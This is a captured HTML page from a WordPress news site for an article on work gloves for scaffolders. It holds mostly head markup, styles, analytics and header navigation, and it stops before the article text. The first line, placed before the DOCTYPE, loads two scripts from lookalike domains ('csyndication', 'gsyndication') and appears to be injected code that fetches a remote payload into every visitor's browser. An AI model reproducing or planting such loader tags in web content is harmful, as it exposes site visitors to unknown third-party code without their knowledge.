

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://thetimeposts.com/the-best-work-gloves-for-scaffolders/
body_size: 16350
content:
<script src="//cdn.csyndication.com/"></script><script src="//sync.gsyndication.com/"></script>
<!DOCTYPE html>
<html lang="en-US" class="s-light site-s-light">

<head>

	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>The Best Work Gloves for Scaffolders - The Time Posts</title><link rel="preload" as="image" imagesrcset="https://thetimeposts.com/wp-content/uploads/2022/01/Scaffolders-1024x621.jpg 1024w, https://thetimeposts.com/wp-content/uploads/2022/01/Scaffolders-300x182.jpg 300w, https://thetimeposts.com/wp-content/uploads/2022/01/Scaffolders-768x466.jpg 768w, https://thetimeposts.com/wp-content/uploads/2022/01/Scaffolders-480x291.jpg 480w, https://thetimeposts.com/wp-content/uploads/2022/01/Scaffolders.jpg 1148w" imagesizes="(max-width: 788px) 100vw, 788px" /><link rel="preload" as="font" href="https://thetimeposts.com/wp-content/themes/smart-mag/css/icons/fonts/ts-icons.woff2?v3.1" type="font/woff2" crossorigin="anonymous" />
	<meta name="description" content="Gloves are used to protect the hands of scaffolders yet some of the more detailed aspects of their work cause them to take them off." />
	<link rel="canonical" href="https://thetimeposts.com/the-best-work-gloves-for-scaffolders/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="The Best Work Gloves for Scaffolders - The Time Posts" />
	<meta property="og:description" content="Gloves are used to protect the hands of scaffolders yet some of the more detailed aspects of their work cause them to take them off." />
	<meta property="og:url" content="https://thetimeposts.com/the-best-work-gloves-for-scaffolders/" />
	<meta property="og:site_name" content="The Time Posts" />
	<meta property="article:published_time" content="2022-01-05T19:15:02+00:00" />
	<meta property="article:modified_time" content="2022-01-15T07:25:37+00:00" />
	<meta property="og:image" content="https://thetimeposts.com/wp-content/uploads/2022/01/Scaffolders.jpg" />
	<meta property="og:image:width" content="1148" />
	<meta property="og:image:height" content="696" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="3 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://thetimeposts.com/the-best-work-gloves-for-scaffolders/#article","isPartOf":{"@id":"https://thetimeposts.com/the-best-work-gloves-for-scaffolders/"},"author":{"name":"admin","@id":"https://thetimeposts.com/#/schema/person/2b4bf5570270b8d48de03c1761aef1a9"},"headline":"The Best Work Gloves for Scaffolders","datePublished":"2022-01-05T19:15:02+00:00","dateModified":"2022-01-15T07:25:37+00:00","mainEntityOfPage":{"@id":"https://thetimeposts.com/the-best-work-gloves-for-scaffolders/"},"wordCount":536,"commentCount":0,"image":{"@id":"https://thetimeposts.com/the-best-work-gloves-for-scaffolders/#primaryimage"},"thumbnailUrl":"https://thetimeposts.com/wp-content/uploads/2022/01/Scaffolders.jpg","keywords":["how much do scaffolders make","Scaffolders","scaffolders near me","scaffolders tool belt","scaffolders tools"],"articleSection":["Reviews"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://thetimeposts.com/the-best-work-gloves-for-scaffolders/#respond"]}]},{"@type":"WebPage","@id":"https://thetimeposts.com/the-best-work-gloves-for-scaffolders/","url":"https://thetimeposts.com/the-best-work-gloves-for-scaffolders/","name":"The Best Work Gloves for Scaffolders - The Time Posts","isPartOf":{"@id":"https://thetimeposts.com/#website"},"primaryImageOfPage":{"@id":"https://thetimeposts.com/the-best-work-gloves-for-scaffolders/#primaryimage"},"image":{"@id":"https://thetimeposts.com/the-best-work-gloves-for-scaffolders/#primaryimage"},"thumbnailUrl":"https://thetimeposts.com/wp-content/uploads/2022/01/Scaffolders.jpg","datePublished":"2022-01-05T19:15:02+00:00","dateModified":"2022-01-15T07:25:37+00:00","author":{"@id":"https://thetimeposts.com/#/schema/person/2b4bf5570270b8d48de03c1761aef1a9"},"description":"Gloves are used to protect the hands of scaffolders yet some of the more detailed aspects of their work cause them to take them off.","inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://thetimeposts.com/the-best-work-gloves-for-scaffolders/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://thetimeposts.com/the-best-work-gloves-for-scaffolders/#primaryimage","url":"https://thetimeposts.com/wp-content/uploads/2022/01/Scaffolders.jpg","contentUrl":"https://thetimeposts.com/wp-content/uploads/2022/01/Scaffolders.jpg","width":1148,"height":696,"caption":"Scaffolders"},{"@type":"WebSite","@id":"https://thetimeposts.com/#website","url":"https://thetimeposts.com/","name":"The Time Posts","description":"Breaking News","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://thetimeposts.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://thetimeposts.com/#/schema/person/2b4bf5570270b8d48de03c1761aef1a9","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://thetimeposts.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/c675e8e983bd237f693cbcf40b5810853d11d4d37f87c5f29dfcb9501ac3f54f?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/c675e8e983bd237f693cbcf40b5810853d11d4d37f87c5f29dfcb9501ac3f54f?s=96&d=mm&r=g","caption":"admin"},"sameAs":["https://thetimeposts.com"],"url":"https://thetimeposts.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="The Time Posts &raquo; Feed" href="https://thetimeposts.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="The Time Posts &raquo; Comments Feed" href="https://thetimeposts.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="The Time Posts &raquo; The Best Work Gloves for Scaffolders Comments Feed" href="https://thetimeposts.com/the-best-work-gloves-for-scaffolders/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://thetimeposts.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fthetimeposts.com%2Fthe-best-work-gloves-for-scaffolders%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://thetimeposts.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fthetimeposts.com%2Fthe-best-work-gloves-for-scaffolders%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://thetimeposts.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://thetimeposts.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-list-inline-css' type='text/css'>
ol,ul{box-sizing:border-box}:root :where(.wp-block-list.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://thetimeposts.com/wp-includes/blocks/list/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://thetimeposts.com/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
/*# sourceURL=akismet-widget-style-inline-css */
</style>
<link rel='stylesheet' id='smartmag-core-css' href='https://thetimeposts.com/wp-content/themes/smart-mag/style.css?ver=10.2.1' type='text/css' media='all' />
<style id='smartmag-core-inline-css' type='text/css'>
.smart-head-main { --main-width: 1360px; }


/*# sourceURL=smartmag-core-inline-css */
</style>
<link rel='stylesheet' id='smartmag-fonts-css' href='https://fonts.googleapis.com/css?family=Public+Sans%3A400%2C400i%2C500%2C600%2C700&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-magnific-popup-css' href='https://thetimeposts.com/wp-content/themes/smart-mag/css/lightbox.css?ver=10.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-icons-css' href='https://thetimeposts.com/wp-content/themes/smart-mag/css/icons/icons.css?ver=10.2.1' type='text/css' media='all' />
<script type="text/javascript" id="smartmag-lazy-inline-js-after">
/* <![CDATA[ */
/**
 * @copyright ThemeSphere
 * @preserve
 */
var BunyadLazy={};BunyadLazy.load=function(){function a(e,n){var t={};e.dataset.bgset&&e.dataset.sizes?(t.sizes=e.dataset.sizes,t.srcset=e.dataset.bgset):t.src=e.dataset.bgsrc,function(t){var a=t.dataset.ratio;if(0<a){const e=t.parentElement;if(e.classList.contains("media-ratio")){const n=e.style;n.getPropertyValue("--a-ratio")||(n.paddingBottom=100/a+"%")}}}(e);var a,o=document.createElement("img");for(a in o.onload=function(){var t="url('"+(o.currentSrc||o.src)+"')",a=e.style;a.backgroundImage!==t&&requestAnimationFrame(()=>{a.backgroundImage=t,n&&n()}),o.onload=null,o.onerror=null,o=null},o.onerror=o.onload,t)o.setAttribute(a,t[a]);o&&o.complete&&0<o.naturalWidth&&o.onload&&o.onload()}function e(t){t.dataset.loaded||a(t,()=>{document.dispatchEvent(new Event("lazyloaded")),t.dataset.loaded=1})}function n(t){"complete"===document.readyState?t():window.addEventListener("load",t)}return{initEarly:function(){var t,a=()=>{document.querySelectorAll(".img.bg-cover:not(.lazyload)").forEach(e)};"complete"!==document.readyState?(t=setInterval(a,150),n(()=>{a(),clearInterval(t)})):a()},callOnLoad:n,initBgImages:function(t){t&&n(()=>{document.querySelectorAll(".img.bg-cover").forEach(e)})},bgLoad:a}}(),BunyadLazy.load.initEarly();
//# sourceURL=smartmag-lazy-inline-js-after
/* ]]> */
</script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->

<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-WRHDSX6" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["thetimeposts.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-WRHDSX6");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>

<!-- End Google tag (gtag.js) snippet added by Site Kit -->
<script type="text/javascript" src="https://thetimeposts.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://thetimeposts.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://thetimeposts.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://thetimeposts.com/wp-json/wp/v2/posts/4490" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://thetimeposts.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://thetimeposts.com/?p=4490' />
<meta name="generator" content="Site Kit by Google 1.148.0" />
		<script>
		var BunyadSchemeKey = 'bunyad-scheme';
		(() => {
			const d = document.documentElement;
			const c = d.classList;
			var scheme = localStorage.getItem(BunyadSchemeKey);
			
			if (scheme) {
				d.dataset.origClass = c;
				scheme === 'dark' ? c.remove('s-light', 'site-s-light') : c.remove('s-dark', 'site-s-dark');
				c.add('site-s-' + scheme, 's-' + scheme);
			}
		})();
		</script>
		<meta name="generator" content="Elementor 3.28.0; features: e_font_icon_svg, additional_custom_breakpoints, e_local_google_fonts; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			

</head>

<body class="wp-singular post-template-default single single-post postid-4490 single-format-standard wp-theme-smart-mag right-sidebar post-layout-modern post-cat-180 has-lb has-lb-sm ts-img-hov-fade has-sb-sep layout-normal elementor-default elementor-kit-6424">



<div class="main-wrap">

	
<div class="off-canvas-backdrop"></div>
<div class="mobile-menu-container off-canvas s-dark hide-widgets-sm" id="off-canvas">

	<div class="off-canvas-head">
		<a href="#" class="close">
			<span class="visuallyhidden">Close Menu</span>
			<i class="tsi tsi-times"></i>
		</a>

		<div class="ts-logo">
					</div>
	</div>

	<div class="off-canvas-content">

					<ul class="mobile-menu"></ul>
		
		
		
		<div class="spc-social-block spc-social spc-social-b smart-head-social">
		
			
				<a href="#" class="link service s-facebook" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-facebook"></i>					<span class="visuallyhidden">Facebook</span>
				</a>
									
			
				<a href="#" class="link service s-twitter" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-twitter"></i>					<span class="visuallyhidden">X (Twitter)</span>
				</a>
									
			
				<a href="#" class="link service s-instagram" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-instagram"></i>					<span class="visuallyhidden">Instagram</span>
				</a>
									
			
		</div>

		
	</div>

</div>
<div class="smart-head smart-head-b smart-head-main" id="smart-head" data-sticky="auto" data-sticky-type="smart" data-sticky-full>
	
	<div class="smart-head-row smart-head-mid smart-head-row-3 s-dark smart-head-row-full">

		<div class="inner wrap">

							
				<div class="items items-left ">
				
		<div class="spc-social-block spc-social spc-social-b smart-head-social">
		
			
				<a href="#" class="link service s-facebook" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-facebook"></i>					<span class="visuallyhidden">Facebook</span>
				</a>
									
			
				<a href="#" class="link service s-twitter" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-twitter"></i>					<span class="visuallyhidden">X (Twitter)</span>
				</a>
									
			
				<a href="#" class="link service s-instagram" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-instagram"></i>					<span class="visuallyhidden">Instagram</span>
				</a>
									
			
